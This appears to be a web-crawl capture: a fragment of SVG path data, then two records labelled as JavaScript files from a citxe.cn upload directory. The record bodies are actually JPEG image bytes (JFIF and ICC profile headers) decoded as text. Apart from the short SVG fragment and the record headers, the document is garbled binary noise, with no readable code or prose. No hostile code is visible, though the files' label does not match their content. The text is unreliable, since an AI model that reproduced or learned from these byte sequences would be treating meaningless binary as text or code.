97.6482 14.818 97.0042 14.062C96.3882 13.362 96.0802 12.466 96.0802 11.388C96.0802 10.296 96.3882 9.4 97.0042 8.686C97.6482 7.93 98.5022 7.566 99.5942 7.566ZM99.5942 8.504C98.8242 8.504 98.2222 8.798 97.8022 9.386C97.4102 9.918 97.2282 10.576 97.2282 11.388C97.2282 12.186 97.4102 12.844 97.8022 13.376C98.2222 13.964 98.8242 14.258 99.5942 14.258C100.35 14.258 100.952 13.964 101.4 13.376C101.778 12.844 101.974 12.172 101.974 11.388C101.974 10.576 101.778 9.918 101.4 9.386C100.952 8.798 100.35 8.504 99.5942 8.504Z" fill="black" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js
body_size: 6547
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��               	�� M     !1"AQ2a3Rq���#BEVbr����$%SUs�������4Cc�����             �� 4       !1AQ"a����2q���B3�br���   ? ��(P��B(R��@%
8E"���!���(��E"�ؗI�fRq�����u�gw#lR~2��1�E���=j���h�U���%��5o��H�o3�鞵kw�Q8�sC���"���X/�G�~�������Gj#�O�r>G���ӆ�������x�i�n�"�~�7暚��u�԰��Z��NՃ� yd��{����u���8��=߂yf�M��j�#ӥ;�m2�Zշ3���&ϒ@_
P�w�R��<F�ҡZOKSHL�WذX�^&ӓ�`Hw[.'�?yӹ�6q��C�-7�n-1nQIZ��K�O'蔎ua�C��<k���x\
�W�i�OUu;����t�Z��CbӸ��Θ��[]��W:ʣ���7����>]�۷~��^m��q���wA�<��Q�&��]4�I�m�'n�`�k�+I���SU�����y�=�7Ѵ��������u�(R������P�	
JӱuRU�� �
)W!A4)D
�\��R�E�])�F�(E*FB)P�j=���(��E"��đ��N8hp�]J"I��#����S.�AB���#�U��gl]��Y�Şy71]�<|�����#qGm�_WEc2�5�x�MEN0���O��#�[+ �K�!0��j�f��[�l�%`�o}��s��:�s$ͦF��ٖ{_n�om�XO��gCV��96���y��w����u��PZ�o�&ڧ'�2�Q��H;�}��`�5��:�=�%�Ñ���S����+AVE��Ϳ�eͳ�kf���:��լ�ۈ���f�$%-2
��w���Jz
��4F�f�\�1W�[җ`we�Ѝ�ˏ�)5��~C�Z����Eq���}a+R{E��X���}�k��]���2iқ���P��XS�)[�2��	^�+��C�T�TG�J듭�J�|J��8|E���Fc#�����A�\�,1�a���A�*r��e�l��'����H����2Ln�^��0݃9�m���Ђ9|��|�[�/��.��U4 ?k���%;����� 'J�rkjfCN9���Hi�¡��I�9)�z��S�ԴX��v�n�|뻹&3Ѫ|L:���"E������C���T��ޡ]va�\q9)#��m|�U��J�py��~i4+l�#���v�y$��������@��)4
z�e��R
���9��R�"e���uQ�݊� ��^���m��%>��^-�۬�������#���!I}G����p7r�\��7魡�{��$�.6���ya�I�p�w�u���s�@�s���{x���Sa>�J�{�P�>���|Ɲ1�c͝�d���
��o�f����ѩۼ��Yh x5?�e�\�����,)_Uj��d]�Z�������B��CH�e(@�R�၁���?eΏ��<��VN�cKY]����|{sۭE��Vՠ�Be��:��8j�GPq�!еn9��As�RV@�yr��{�*��O.V�|�^
)E:(�PhD��ƺ�P�%�(�Z%���	���~Jͩ ��H)'��e��0��ࠜ�1��6#b7Z��fEn��`3u�rLR�v��0S���ٟD��u��0Y�̞���/,|~��?uX��|�b�6����`�d�\m[n<RG�O�5s�2�f~�Chbϒ߄��yg͝�+����l�d��8��0��v?hm>$r��Z��nA�N�۝��H�_m79#�m��i� ��Z�Zp�K������]x�n����E�"�g��Gk�<|��=Zpy�s���-�ɘ�+��
Pd$����n꾱\f_�]sK��A%R��Wx��	H�H�Z���Y��<-`����R�|S�m};2D�|ٳ=�;�u ��q`Q|�[�%m ���*�籡M�Up�@,Ӣ�͆�N�$������ �F�S�
E5#����e:Y�\Hq��"�����z��|�n@VVx�,�q�ێ<)[;nQ�U#�}U�d�7���_��IK1�^A���V�֏ƙ�&����nCA�
�?�Ϊ�]ƬlJ���1���R�j	B�;q,@�ZZ�ib�k[%�,H>�� �&��h0���fh� �?�<��}±m6;��L��r��(���#�;����dd9��k��2b�nV�f;$�o�![Wo�����������{$Hk��***�f�0s;k#~��6�{)7)
+om�'~j���E���kc�^
�S~��7x�ly��
�ԛD����Y��r�{�J�q��[��-Ǟ��M��$���~ؕo���5vw�y��[Y�Z#<����)�
H��Nº:�>�eb�qv#ń�6c4Q�߹;��IT$��v���B���%����}k�؞1g����������^���U���W�[�t�M[��0��G�ku~�S�m̎UGXC�6���� �@����ѥ�M����u�;������q�O���J~���V��"vM�;{PY_�$*�����=pr���I��Vڐ�#q��?����G���ͧC�c�ҟ�3�TS�Y��m	�[?�Z��!��FeC+S'��PPH=� �57T��\ǡ\oH�-�8ی:
H��F��o�t�\�5���g�l�2>���TQ�9fmK��C�Ka�)���ӒTMl�o8�r�/G�nM�}�v�!P�;��x
�"�v�Yqp��:�hwe�V�PS�.{I69Y5��h����� �n[n}�th~5NȌ�e���
�hV�P> ���w7#j���E�"�*�i'��3�l�����ɯ$;���:QQ�8C=��~���]�
U�"tV�Y]T؎��O4����B�O�H�Z���S�t�1	a�e;j=uTZ)�i�i�k�Wˑ.�
�����Т�^XD;������!�g�rGn��%�CGq؄�H��]n�b*�d��%�(���=�g��W��ǯ��ϼBiRZq;9�i� ��`j�8%��K�=V֊�����m�o��C��8���i* 즜��IZ����n���O��9���S�i�+�?n�8����IjT,�[;�� �Փ�����!�?ط�I�mN+�'�UU/_�,n"ۮ2O�Y���AJ�#b*	:o����� 릆�Y�l�3�?!��yޯ�ҫ`����.!ž\ZT<G!U�m��������饓�x���>�����q���\�H�ιR^�f�F�f3M�����\����y��{H�-����-�Pr����vT��L��V��K'Ěl�fR�� �鎤@�v�ȷ��f/� h�Mr���,X��dn�&��%�q�>�C��­^��6��L�ؠC�߰�,�o˨�W\�%�W�,��������΅t�����U�=�mxo�Z���n�_H8��G˧��Cu�ذ�{�����٭����ؑS$�`^"3:�v�<�$�c����Bd-��}��`��6UY�j�c���+P��ii�Sn�!U��(��0c�nR[�/o��,�8�L�")���3��0U
icI��Q��U-c�I��"[�'��-Դ�����:9��r���O�Z�y�6�N�*pA�0�q}���q�n?���7��q��*��iͦ[.�;6�E�"J�H;(�[I
�lcZ��p�W��]` ��ȼ��
��=F��{���� ���uŝ�G��*�j��1���
������{�V�dk��^��%txk���GnB�V}gv�ñ��z����� �v�����3<_������ޡ.����41�7�I��'Zs���>��|�U �u�}���1W�3<_����"��R�4�� 	,��-�A$�K#�� ��r��u���p��&&�
w��ȓ��EFaڡ�޲��M���pa�����+���\rk�N.Q�w�l�%�i�hqgg�MQ-���m�����?A
]_�(� q[q�0wXr�o�6�O.� �!}�e]@�o����ZXh�����Yo�'�Ӷ��]
ٙ�b�#��i];a��K���\d,MZ�/o�\���a��?mx�2I�1��\�����F�}"�\�N\v��������
i��R����~���֫�U���Э���a�x
�kd�Y#�j��sL�4��
�.��c�a��t����`��Eq�t��q�K\+�n�m>��u���S4�ݻ���<�����RzէS�7f�h��srq�H(JV6��Ϛ3P-�\�ud��[��~Gs�r�I\��.���QaҡWS�5��o!�٤8�^��z#�#�Z�YA#�A,ց���31��"�UP�*�u^ ӄh�Nk�����A��4�r����.�LкY��8ޞ!t�4�B땃$N+�Ҝ�ۃ���w���;n���J���Q�E5��׼t����K�-�=*p��[/� Gc�j0���G�̃���Xܮ�WCH�?��l��m���y��� ����0�Ր������K]Fh`<�P����"�xk!�ۮ��~33�Cm�HK�J�� �p��8֖���/񮒥H�$�Ri�������X�ѬՁ-�ٕ][i��m� ��� ��*0��9��ݲy��p-���d�wSӒ@+0�?�tBIUf�wE�/1�� �BK��r�I��\ ,!��#}�\��(�H,��E����$��hQ	�N��.�]��Ͷ�uR؝�0��(Q>4��fKM�h,�9��]�1���1�[a&����<O��8�mױ-s��p�?�[EU2�so����ik�Ȩ�.������)�k��0;ޚ�Sg��3�ܦ�á��m��T�
O�����/�O�G2h�m�38�� �O�C�=y�>�x�O���_-ī�Ri���Wm2���a��e���;�'�c�s�-8=���r�m6l�7nc�����z�f�a�8�&7ԔSj���|��J��q\��k�I?S������"_� ��1l&��b�9�TDmNHr;$����$�4����̖=����g���Ougs�&�8a ޤ�e�'�@*E�<h|g�;�Lx~�B���>��+�8� �ݚO�mO��i�_�+�&���{6�T���(!)N��ħz�ʱ���b�c��8Ky� ��Cb:�G�sˋ[Ss� F~�4�͈�ܥ��#��9	�b�ßR�>N/{�8�����CEC�MX���&m��;�3*7��W}%��v�Z~�j+���o�A����R�)c՘߷g�������^�o�a�[��|�f��B��e��g�q�䴑MO�� :�]��Jiɒ8�v(qe[�4���{��a�����;T�ECw �	�
�G0�O���Y�i��e^�"��vWq
�RRg�
)P��;r4��{S��'��S�iP�fJ��-z)�V� ���Ѭ8��}��!�؂S{����Q ��� �w.�,W�Lc�����[�>�<�	S۬�J�VT�;�=j̭��97x��n����Im�w�(�{b���#L��LI#_--C�K�n���yT8��Z�+��{ā����<Y���O�P]��������,D�!LvO�V���$w�H�Q�G���3�rc\�ʺ.E�Kn��ma�S������酷Er�wO�7�N�̈́���h-��{��j����O�Q�㺉&���:+����<�D,p���l�h��2��8pԍ5����x�}���n��֬/�B-��E�lFv2���wP���z�V��"�NDȱؼmκ����}����T��c�{a�S-Ĥ?ii6P܂��_p%\+Q�AJ
W�}�0�GT��e�,���N��1��RB�������Ҕu�����|5��벙����ҲH�F��[��/d%���X��G�,{i@�?��KL�׮���F�����m���ꋳ[����:�o�tI�M��=�\�l��q��\
�k�׍V�g�nV9�_�:��/1o�1<6���z�����:��z�Ԥ�2��[M�Ɋ��޼Xe���N��½e/�%��Vq���ʑ�
�;u�l�X,a�J�j<�CD��.%���U-�^\��<���o�Fd�]��n�Vtl��rBS��P���N+b�a��VE9<����؞�+P��,5$��njP��$����K�8��J
� ����ׯ�/����Iې�M��~^��"9]$��K���OZ��C9��+sB��P!�
+��B��СJ4�p�8]
(%L�W�Tn҅
}�x%{���СKr�	E�y�P�JIL�^QJ�P��)	(�tB�*7�$�СB���
+�/��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js
body_size: 21603
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��             	�� d  	
   !1AQ"Va���235RSUq���������#BTbr���	$4Cstu���%78W���&v���69cd�����             �� H 	    !1AQ2aq�"R�����BS��Tb��3Cr�#�������$4c��   ? ��QEEy��!D��(�&��F9-��S� r��۪�E�{��Eg�7��>��m�Q�G�h�':0v�s�v���0�����0k�i<��7-� kƹ~�`+f��QCq;��#T���v�$Wv@�QZ�H� �I� #��M��d)-y�;sR�� �L4���[�1	�7#��v�Rj��	Éa?? �ZW���X�����s�crkG+�O2O`��ٌ+d��bx�{��+on܀��y����lBd<���q�s�!Qu�PH�æ񹂘Z�d�v�	(��N)���9L����hLk�
^˰��J	��VUޠS �]
`�k��z�+�ÄΙ!$�v�X�১��`�D��9���T�l0�b�%���>��'Eӆm�d�$��wx���o�`��Z=-276�tT��qs�Yu���:U��r���7���G$n��![45�b4̪�v�.�ǁEQZ�r(����&  �F� 
' Dj��0�B�ޒѡ��?A���a�X���.�I�&�Ao�s~��^�3�o�5Vm.о[���wG8q���Zһ[�/�z�����ǰvs<t\��R>�3�o�4uٟ�}�ӣ"�m��K(�}vg��Dh�?f�#GF�E��QH���پ���f~��F����7�,���ٟ�}�������n?�YE#�?f�#G]��7�:7�(�$��G�f~��F��3�o�4to�Q��Ie������vg��Dh��ȣq�����%�HJ�CN	ʾ�P���h<��!JSU5CT���]PUUѻz��\>-O��|Br6��/���t��i��I���.�	����!���E9�0�%�Յ��D��Tzfv��c���l>'�C"��)�q� ���<�W�ݧ6���rW�p\v����~`��y�:	оn�/�QE?ZH���l*����R��'8&Q1�B�j#Q��t3`��i�kؼf70s t��l6��4a�g<�0knn�e��mȦ4���0�jO ;�k��k�Լ�� �����  U3�A�B��7�÷0�+_��FP���������Z� ��&g�4f�]�ig�n`��#�\�� ��m��ҫlu;���N��������@�E��-�U����}�m �ܻ�lǳ�x��"בl����6y�5�
�t������[��edd��@J:��Ns�j<�΍*Z�������_.DL���D��st�/�E�.x��r6�$# �����*$���G��� �CW=����8� l ̪�i�J�B�ՠƀz'\�����CC�]v��t$[$��<��℉�t�M��^:haOt�/&��!��%C��o���[=�l��f $UG��QДu��=ޙ������{�^�������<�,e�.���
ѯ��6��9t�:�̩6�B)"�B8�eIm=<�<b��ړ�{�Y�n��6�=���V�ȿ/�z|7옡�����onF]�и�u� ��rFN<�xojF�U���R,ͭ��9R(�xt���7�/⁷H ��W���͠m̩/%mK1+�1�d���"	L�~^ע�I-��o�ĳ��LܐM���"!ʡC��������zwo�d{��d��з��^1����O�-&��wu���*��O��a%�����G*�l�)(�� �~}i� " �C#��V�\5�̩�ݏ ��PR�� Q�x�P#7r#��t3f�I�1�>�W��(���~:�c���ߟSV��=�^�����>�����d�ͧ�~�z��ގ�p��;9�:�(�����QEEQBEP�QE!QEEQBEP�W�ԣ�5��-�K�_��]���vM��p��z ��P��+�H��EsI]�ȧuw�f���j��&n�� T�d���8�������^Zښsb58��}��%3�%ic��%�$/�*����sv�ظV%/Ed�x�<A�/�QctO,wѿ�V6�
Υ��b��7���ҨNP���������Z� ��&w�;|<�r#�`\�k�1QMaWwS�~*:�q��E�J"N:u�Q�ۧ��5_����2��='E���i7$��zcb�z��[��[�s�E�ml�l5ͫEZ쯳��ec�P|�m��,�� B��?K���7gq1�3���I�BT��.�l���x�A���i�p��0����_(+0�W��7�Cmg8��:X��㒄0[S\��ES�"`#��F�T=�~�[K7!�y��1�Kt<�D�~�2�˵��r��0��~���;�o�'UZ��5��L<���&��Wa���qo@[�BL�cD\��0�r	y�M^j쥩�������'�v��J=���ΒI@n�4f.��o����=oc`M���`��l�~�@Ǣ�#ʠ����I��m���9�`\�;C\��\I�P���bE �
��9��H�];2󶶐�\�\�	b�b�C���>��+���669����?A�T+T]�Cp�OS(a��R���M/�K��Oi��P�GAV��9��21����#���$���NÁƘ�����o&�f3h��*p�ІI.]G�x~jld-��+��if��u����w'��� �:��Y�ܷ|��a�����4�)�"\0 (o�rJ���>�{5:�U�I�T��1L�� ?6�&�5�do���ݼu$��]g�U�E�'9��#��O��P#7r#��t3f�I�1�>�W��(���~:�c���ߟST��>d�51��;�`��x�(���(�f���Ǳ��̍tjQE U�(���(��"�(���(B(����nŲ�_.�f�N��R s��} ��#E�E7;!������ڣ���\�H����:��w�w�},~��T㢸-o�]�4�!ܸT�D�JA#�@ �F�ժH����#��d�5���(�K$QE!QE^�\���|!��)ʡ ��jϮ�*�#s�nT���e��\u�x.�k�b�%�]�IG��"� !�Q�? ���<f n�Ury-��O�8�F�{�N�>���l��H��l���Mu4	�,��))�^|7��7u���tFn�r=���!�I4��"�i� ���v�V��2����F7�?��=�g�h]E�2�"#�$���	��8��]��N:�����9̰qqϐ�}���O���8b��&��F	��2km��쯗r��IΞ���t<�'th'o��^�w�Rr�a�����FF,�Y�QM
<G8s@sSݞ��=�X8�[+(Rf�Z�WQ��w��=\(�6D���(�HF�~�v��x� �"���]/-��r),֛8� q�ILɶ[58�|���&4����g��B@�^��f���0Y�X���R$]��*!ƙ
<�5@㭉�u�6,�c&逭����u4 =p���#��Ь��Wj:z�2Lʦ�9L�z���y }������ȫvM���J ��C���È1�UG�wx�>�뚕ll��nY�S�ޛ2�8���^�v��@x��q�Uw�)��D�%��T��NC.���jk�*�a��Ƙ����l	8 6��^�\~?���;`;�mp�+F8nTW��Ԣ���'��Yd���<Y���^:Tw�Ys��a��F�	)�ԝo×5&èe��QcU����{��� 8��r�A�Nd� F�;�$;n�4�Wj53s���ha0z�� �����¤l:��yX�����W�qr9f�Z�Ř7E���U��1
��=m��
g��uZ/k_.dq�E�]�}l�
�]���_�i����eryݚ�'v��:z;5�N�g<t��R��i��5�p��_<���.��oM�~�����gr��G��S[�^D��s�OGf��ݬ玞�>e��w���y��=�\?#��a_�����ܨ�Q�� T��ב;�����ٯ"wk9㧧O�|#����=w�a[�,�/�J薐kaH�r��/����x,E�JR��	���6�J�#�u�d���ܽ�7�ב;����ע9�#�T�%yΘ�
����i�b����61�l
~�
Q7�N�(��!|�Y���x}^���f{�w�}��!�lѺ*�eΚE(�~10�i�׵ϝ��I7� �f�X ���D��&�J���OꬂCE�4�klv�ㆪ�T�AC&"F����5�����[�¨��f"cž0��"-��W���ǵO�T� Uzlaw�󏢆}�Y�x+�����[�¼�ms�� ��*�*�H�gb(�kTS��ǵO�T� Ugf=�}���!�X 7w�E��z�C�-�փZ�R�It ����5�Sa��t���{T��O�Q�vcڧ�*��H�Q�����M���y��q&�ˈ��O"@M�</[X8��ɾm@���~��r����Kx�U�;1�S�?�G�ُj�x�����;9�c�6j���XY�^����������{���c�]-�aG�z�o
�gf=�}����;1�S�?�H��;?����b���Z	l�=bݓ��t3��(�h�L���0�ϕ̰K�b��Á2���$b��jЊ�v�	����OFI����I�!�j%���^v�(��I�+�mךz�s�lW�	x|��Av�L�S����"թ���~`�}Ӑk��̈́Uy�&α)��[�U(�Y%<Ws+8h��(f�n�b�����]�tU���I��y�Ѥ�`hE�����&a� ׽�Q��S	� `@B�9M�MJ[��+�lv�9�L�&  �MŴ��˻>w�_��F=��/w.G�
&e|P)��D��J��/d#|��.hE�u"R괸3o&�c�	� ;�^��we�q^��.yE�� � �0z��0�xƮ�)T�l��Y�$S�|c�� 
����)�1V�)���Z���જS�6a�x�EI���<Am�/������L���Z���.�*���CS��'��,����j�8~�Ii����HA"yTTtG�����0 �4�,N�(�0{�ܬ�����@WH'745盇�ֿ$���}=$�BU_�PN���9���>Rˏ�b���Ĳ
.��M-@
�׶�*�b�T@��Ȏ���͛='������b���F��0�A;���:�ร1u��zMhs�u�[�u�[u�!�N����ri#,�Vۅ���2ֽՙ�H&#'\�\&��|AC� �U��Vű�����<���SL�]J6֤S`�/r�n~�${CHTf���#��U�W����_�:C��1=��Z�Tkm9>��0��H�$��QC��R���gc��S�\}��Ö�]5�X��ɿg�5{TSL���F�kD�P��v�TCA~�ˑ��OȝIv�?D*w7�pm�mA:��\4T�y.���y�+����A�7"nld����l��0|���UU�vO��-(������� :��m�v��4�}���{�C��r�8PC$����s!R���\��i��`�6�]���'ҡ��{FuE�;">��H��P�b�}��ͰJ�� 64����Q���^:(����TTk�����k8�19c- Fb��� ɨ}�@�S��E�ٸY���	��)�����ɘA7�A{V]��ŋJ�ሒv��
-_�����#�F��N�:�\cs�7��l;3�૜2��,�g��_���#}�Hoi�YN�N�so#S�U`X��AԞ�*�Tǳ$���]�v�$Qw
�i�TM�������g����kI.&�r����SbU/��{�$_E�tSW�m�ݍ��j�ɶGv6���}������+��L�X�a�>�����X��,ȴ#�K9#f팮����#��� Z�>~�Ƶ�H�wM��2#+�ꉈ�~��T[QPVl�(C.�/t���W��lv6���H��˅�98��D�9�P[�r��iy\�z��ҵ�1@RQw.J��� tn���*�U;�ųmFO��S�1���F��v�$�	7�:@tY�ɶGv6���}�����Q�a��k �<��M�y���������I�	�Ey4v��Ⱥb�n[.@Q%S8�CP1D8��jAi�MuEQX��'�|>JGK"}PG���=�	:�9���L�,颊+�K�ˣՃ�vM�_u�=E��FS�'8�J"5i�vb��Ŭ�q"��/�V�T5n�0@@@@ >����0 �5�S���h�W�8����Ք�Uu�;��n���{����@ ��7�j��T@��Ȏ���͛='����1^*�Fn�Gy��f͎��c~}LU���IzZS��<�g3�A��m>����TN�ts������e�Y��$�K�k�r��G���T� �Z_Y7vJ��7'��W?]ν;�	���L�ެ���h.��Q�����긵sc��6+p�����u��L�M"1�=͇�{V�l�̒�feR"�LEB��^�L�޶*6Q����C����$%xTN�˻���ViuS���q�3��S�Ln�kD<���W?(/����Mش�'[���FA�mH&h�T j<cť<������k�����W-]�`ϒ�W�\�P *� `0�֍Tx�������*�_(�K꒶���Nc�R(�R� }HS ����j�A����s�6h�	7p�B������� B��,�i��g51�P:ꂦ�J����jZ�ZS��m�⎠�+��E�t���lSq�4�eZ��1��v����BiĐ���Ǣ�mO(Y�p�"b3I�bx)��0�.*���dw���q���:�H���gC�;�y�N�
��؆/�����==�v�?є��U/��/�0�.t�FIÏ�D� ˮ�������]��~K��`�OUʹfѶ��i�~��W&�
&Һ�mmr��8b��W�t�Ox��+ϸM�1iG�p���Lj%�at�����"�÷j
��Pʪq�1�QKE�  
��V�X8
�gd��qZѯ%��B�U���TCSӋ�^7�2�꬛�>�`��ċ��/�)pI��w�}�0�<������z;�~�!�^�~�����~�/���ǽf����q��/G`�o�d?���Kÿ�-���9�q�Y�G-i�`�o�d?���;�p1,�r���S��K�� �-���9�q�N�j,!-�x�1b�m:7�R�*���G��RI�7��x  (���}E,��A���ȟT��+�r�N�Nj(��%:h����&  �F�D����D� �Ճ�x�"����㡛68zOA���b�T@��Ȏ���͛='�����*�Ǳ����/�y��g��%Pm>����TN�ts������e�ETVK�|ʄ�q���8�.�*B!Y?ZU���Zp�֩x��	���HA�ի�ɬ�3��<��!�>򱼇Į�,y����ɨ�۔�.�'0����E�t�[�m�y�ź�UM�JSU3z�o���i��_�� 9o|9�.+��%�&$"��Gp9��� �)0�Kd��cH��ss��_&�:Y* ���6������oD�;���9�j����P�;�8���H���Oq��]��Oq��]uaPl���r�����@t��wj�P�ګt�&ݟ�g��Aܰ�oPM��Eʨ��
�!��P��.^�;_�#�rϟ,�����L��HR����}��Oq��]��Oq��]u�˃UL��R�Al��	;�[SKf�<���p�`���M��bm����,�P����0�@��*��5��נa1�s�� ���5M[?�ˮǿ����.���#��\ �����5Z\�QeGyE&8􈎣\xT4��g����FƗoo�\�k� 2�[* �c^-�6�� �kN�D_Y����M7�H��uS�u�!�8��a +Zࣂ24���T���B�j%�.}�Zhy���[��L��w`� �t*���s���H��E����a�	���e�[���䋖d�]�ʀ��N�?�P����/8�]PFQ���!�a�K�N��i�O�Al��sTEg�;��E?�)�4ūG�e�g�t���	��d'��*?e1��h+~��j*�6�>���r�Q��T1����tQEyX袊(B(���(��"�(���(B)dO��|���D�����X?�{�u
sQE�(Y�� �5e1f�x\WR?�1��S��p�G_�xc)P�n�7��C4hp�O�s����W���Z���izW���og8q���ZۛS��;����{����er[TQECz�(��*��d�4Ŭ� ��e�/�)5P�Ӭ���r�X�������Q0fr� ;m⚢�9=�����}�][)�8>��������I��� ���SUP^�-a�Rh�GЏS{��{����l���uCA@k��6�����Y�V��Od{yq|juG��������>��m��Lo%�{c��노UsE�_�*��6�����Y�Gd�ۻ��e��[�9=�����}�r{#�ˋ�P������oW���,���9� ̪d�ۻ��e���on�./���Uo���G��ơ�Ty��o./�C���l��� H}�f!��eP���訋��yd�(��(��b�(	��W��Od{yq|juG��������>�Ƿ;9�wm�Go���k]����O��_^��^8CR��l��DU.�5j�A6nʖ��s���JL9s�*�nUDH&�*v��mq�Lr�RZƑ��d��}��IH�	5%2����7��D?�v'#st*����YkZS�q�Ó�� mWQ�5xU��� �)�(n��Y��W��ύ8���l6'�a455d�v���2R�Z
���c	 |}��օ�l$j�R�W�t��?Y�	�'�@�r��ۋgƜ}�]�jjފ�iƄs4��(Z6�h�k�KE0~��_ ї�>�a4R�1�V��+���QT����(���(B(���(��"�(���>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�W�"I�ENR&@9�:  s�}�ʉ�T̚��� p7 ���k���hwW�?j��v�up)#��2/�t֍�;p#�,���a�iM��b�oG4m��N!��B{TQ�ܭqi�e�V���NPMf�TT(5`1NQ@@C�����`1K֭��2ۏ��r�#��]D���ن��M��J����	��� ��O�f%V���0]7�-��w��5MM9�ޙ����^��w�I�T4�F]�A����e�y&�U� ��7Z�׊�����g<P�y]�+i[B������&�~�M�؀B�CQ1�����u����}l�8�vt�#,�ۦ��|�fTy<�L/�����6�ٷ�D�f�xo��l?U�TVbvt������2Gvr�1P� ٦!���w�2�rP����Y���$wg/�vt������LC����>܇�>�tW�#��H"J,����*��e�zDk�UL���Y{ؑ�H�)M�)���j�UD\\������&y@H!�  #_��v�up)#��62�n��W�]�=�X�L�����ST@�|�ސ�� }�,�nF<�pdy��(LG9�6�گ2�TE�d�K�|MN:��C�;���I�Q�˧#� �r�R]�r����Pt��rl���(�0�
к� ������Q�da�+���+�Л 7#;��W仪q�����kO�!������ڣ���\�H���J*Y�2���ߕ�T���?x��}�����RG�Q����$~�e%~̩�zw�o�n��cĭ[�hwW�?j��v�up)#��)(��eM�ӿ+~��vO�%j�7��T�orª����$Q8�  8+1�D_^3��Mw$H��S��]�N�T�r�7x�l�4N���V0���6EQP���'�|>JGK"}PG���=�	:�9���L�"�J�����Ki���x<��>�Y��j�(�	�(���(�rҍa"�I�*3f��.��
B��d֗�5�䯄�.Ub�ؿ\��͐�2�D�����j��a� �����P��t9��ɋ��	U�ru�@u��<E'��
oD� P�F�CA���qDk��ց`a���&�L�����t@��?U~q��˲.������ަ!�D�A�膢5_\쩔�.�UuN':��LD��6��w�a�WLR�U>�|���!�Ct����cn�<��pV��*���
P���S[��UeiL���w:ވ��g��EI�0�v�hC��� Wf���p����.ރ;��p�Y$�p��t֥���7�T����#6��j�2�*6�ha,{3�s��横���x�'O��n�Kf�� _��Ix55�=͊0����v.ٿ���.#ʸ{XX�k��^�U�`H�,��.���7|��5V�iH�i֏��6� �du�"*!��zB�˿i(;���Ƭ����F�yu�	��@)T�61IY	��i����4ѣ1��L�]���'o1�w������6̓yG@�)�>��wDA�s���^���^�Y�6[F���=X�Ā>��;��F�K;�v���!��Q�JU�C�`@��5όm�tM���=����`y�M�w���gM�:R��oeӨ   
�
�Ep���ĄZf�pfq��:�H��&��#TQI<�8�.9 3$����lν��\�x��_p��B���1��p_[6�rΥ�ȹ2˙��h P��vg�%�EC�&���J�t����F��,�T1�5�c@'s/E���%	�����6V�Oet�k��gY�3A�U����)T_��6BAb�sF�,	�AR&	S�
��2�{a��Y�Ylk��}n#!�ɕ���J10�P8����߲�i̴��I$�8�.�E�M�.棯@�vz��Qj~�j��<"16\��ڙ�	�77�U�R�x�LS ;K���;��3.$�����OY�4���\��n]�D�D�,IԔkKrZP� �b�"���p/�V_=D�q�/�
}�B���8L���v�F�'"0� ��;1�S�?�M0ݓ¨!1�;�u�q�� ��y�
��v���],���I��_Q�,b�M6���)�#�C��
����Qj~�j̯3��>�S�U̥U�O]P�`�1�������J�|L{.y��Z������mw(r�Ĩ���r��Zp�U؆/��.�1�/�m�d�V��\z�a����B���t�<Ԧ�^��k]QE!]h��>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�Uv����;a����${<���#rq����bj)�X�Ɂ�����&�&�\��*d��LzOR�����j���i�kE�w�ˎ~���Z�ӹ� ���^���0��lq�
FE� x� O@_	�����,~V��?���`\hG�g�6aբNL�n��j��v�z�b���H�@&2 �D�~�j�S�1���H��XUM�J*��I$�'9�m �b"#Th��J�[}E���t� �����Ze�χ/(G��RkG��M0r�� :�"P�Ǭ�,~V��?��S���V�L�T��;g˖���b5-�①q��T�,�^ey���!m1P:�ƻ���	�L}f�c��i�I��g�l+x�n�d�=2&V돺""Q�b�U[-#�é&��Ȱ�E��.Z�Ji��� 3J�vm5�Z�M�v��J�%29H�@T;��UR���и��e����l�5RQ��U
!�������dG�Z^4���h�
*1O����7GH���1�;�t[k(a�M�$hQq�U��Ҙ��g=
�";�"" E�D��զ]�~�lg�V�Z:&��H��b9�Q���m�?+OƟ�ǅcV�e��܊�w���Ã� ;��ԃl�i1hKi��FXo9�i����va��N���k��w�R�DP��s������u/�u��uV���c������)L�Og���U�w���Y�N�Z�2e���%8���䦍u��=GqD9�N�*k��oTΖ�Fsk��H���3�����
�m�7��m��ϤN�ޤ��U��՝�Rd_Pqd���z��_݅V*�lU7�`0_W]�$��LqG�տ�/ ����ۻ ܮ� Un	�&����L��U��bK��̘�NGj����QA�תƉHu�UT��& ��t�ӳ�颩�?�M!�4�sV�Ѻ�3�[���=�����k��0��oܨ��Y@1����������)`1�T�_�#�(�-�}�u��?b��ŀ�#�~1.$�ѿ2s?}4k� ��E�u����ȒڍH�J
�F��Y��ωY����Wsq���Q8k��-V����>R>���\؇�l26$埍Һ���,����B6E��4�}=Q~���<�u;T}�b�шl��oE���C�� H5��v9�je��{�%8�f�;�>��)"�E,��A���ȟT��+�r�N�Nj(��%�R�������E+�z�-l��l�ڢ�)�n�(��"���Rb�3jQ�ȐC��"��Un	N+>0��S�� �)����c�Ñ.����[�?r���%S�X�9䒦J=��� �"��@:t
